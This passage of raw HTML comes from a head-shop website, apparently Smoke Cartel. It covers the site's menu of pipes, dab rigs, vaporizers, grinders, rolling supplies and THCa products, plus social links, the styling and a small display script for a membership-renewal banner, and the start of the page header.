                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
